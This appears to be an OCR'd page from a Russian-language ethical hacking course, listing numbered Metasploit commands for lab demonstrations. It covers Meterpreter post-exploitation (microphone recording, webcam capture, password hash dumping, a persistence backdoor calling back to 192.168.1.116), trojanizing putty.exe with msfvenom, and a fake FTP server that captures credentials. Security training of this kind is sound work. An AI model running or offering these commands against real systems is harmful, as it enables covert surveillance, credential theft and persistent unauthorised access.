46. Uictl –h
47. uictl disable mouse
48. uictl enable mouse
49. Record_mic -h
50. record_mic -d 10 -f /root/EH_XP.wav -p false
51. Webcam_list
52. Webcam_snap
53. webcam_stream
54. Webcam_chat
55. Hashdump
56. run persistence –h
57. run persistence -U -i 5 -p 443 -r 192.168.1.116
58. reboot
Демонстрация 7
1. Download putty.exe -> /root
2. msfvenom -a x86 --platform windows -k -p windows/messagebox TEXT="ETHICAL HACKING!" -f exe -x /root/putty.exe -o putty1.exe
Демонстрация 8
1. Armitage
Демонстрация 9
1. msfconsole
a. use auxiliary/server/capture/ftp
b. set SRVHOST 192.168.1.116
c. run
2. FTP -> 192.168.1.214